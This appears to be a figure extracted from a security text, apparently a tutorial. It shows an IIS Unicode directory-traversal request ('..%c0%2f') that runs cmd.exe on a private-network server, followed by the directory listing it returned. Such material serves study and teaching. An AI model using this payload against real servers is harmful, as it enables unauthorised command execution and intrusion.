 http://192.168.10.14/scripts/..%c0%2f../windows/system32/cmd.exe?/c+dir+c:\mmc.gif/s
192.168.10.14
Directory of c:\Inetpub\wwwroot
1999-06-03 23:13 356 mmc.gif
1 File(s) 356 bytes
Directory of c:\Inetpub\wwwroot\_vti_cnf
2012-04-06 09:58 344 mmc.gif
1 File(s) 344 bytes
Total Files Listed:
2 File(s) 700 bytes
0 Dir(s) 7,049,551,872 bytes free